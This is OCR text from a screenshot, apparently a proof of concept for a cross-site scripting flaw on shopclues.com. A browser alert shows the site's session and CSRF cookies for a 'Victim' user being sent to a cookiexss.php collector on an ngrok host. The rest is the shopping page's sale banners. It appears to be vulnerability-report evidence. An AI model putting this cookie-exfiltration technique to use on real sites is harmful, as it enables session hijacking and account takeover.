 Fullscreen
REC
https://www.shopclues.com
5
Sell With Us | Call Us | Download App:
SHOPCLUES.COM
What are you looking fo
rch
Share
Location
Hi Victim
www.shopclues.com says
https://f0d76899.ngrok.io/xss/cookiexss.php?
cookie=sess_id=ZTczYzY2MjVmNTRiMzE2M
jc5MzQ0YjY4MGYwOTdkYjhkNDFkOGNkOThmMDBiMjA0ZTk4MDA5
OThlY2Y4NDI3ZQ%3D%3D;
AMCVS_20CC138653C6496B0A490D45%40AdobeOrg=1;
ruserd=slogn; zettata_threshold=0; sc_loc=2222; sc_loc_source=ISP;
sc_loc_variable=2222%7Cwest%7CISP;
_uuId=0:jn1u3swa:dbNEK9iPEH755VJLHfHJnLcZP0HSM1nX;
s_cc=true; csrf_cookie_name=2824d0fd543510a9d11a9fba9c586419;
OK
WOMEN MEN MOBILES & EXCLUSIVE BRANDS OFFERS
IndiMarket Sarees Sm xed Mobiles Wholesale
MAHA
भारत
SALE
10th-18th OCT
Best of
Kitchen & Dining
Starting at
Rs.99
Shop Now
ixigo
3 Lucky Winners to win vouchers
worth Rs.20000
*T&C Apply
High Quality Chargers
Starting at Rs.179
Tools & Hardware
Starting at Rs.99
airtel Payments Bank | freecharge
Get Upto 15% Cashback*
*T&C Apply
Maha Bharat
Sale
Best of
Kitchen & Dining
Men's
Clothing
Red
Chief
Men's
Footwear
Activate Windows
Go to Settings to activate Windows.
Exquisite Jewellery
Upto 80% Off
Lighting Solutions
Starting at Rs.129
Women's Western Wear
40-80% Off
Type here to search
ENG
US
10:34
10-10-2018
1